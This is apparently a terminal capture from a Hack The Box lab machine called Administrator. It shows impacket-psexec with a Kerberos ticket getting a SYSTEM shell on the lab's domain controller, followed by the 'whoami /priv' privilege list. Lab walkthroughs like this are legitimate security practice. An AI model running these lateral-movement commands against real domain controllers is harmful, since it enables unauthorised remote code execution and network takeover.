 kali in HTB/BlogEntriesMade/Administrator/loot/ticket 🍣 main 📝 ×133🛤️ ×1 3GiB/7GiB | 268kiB/1GiB with /usr/bin/zsh
🕙 20:41:06 zsh ❯ impacket-psexec -k -no-pass $machine.$domain
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC.administrator.htb.....
[*] Found writable share ADMIN$
[*] Uploading file bzjGoLRb.exe
[*] Opening SVCManager on DC.administrator.htb.....
[*] Creating service udSh on DC.administrator.htb.....
[*] Starting service udSh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege             Replace a process level token                                      Disabled
SeLockMemoryPrivilege                     Lock pages in memory                                               Enabled
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeTcbPrivilege                            Act as part of the operating system                                Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeCreatePermanentPrivilege                Create permanent shared objects                                    Enabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeAuditPrivilege                          Generate security audits                                           Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\Windows\system32>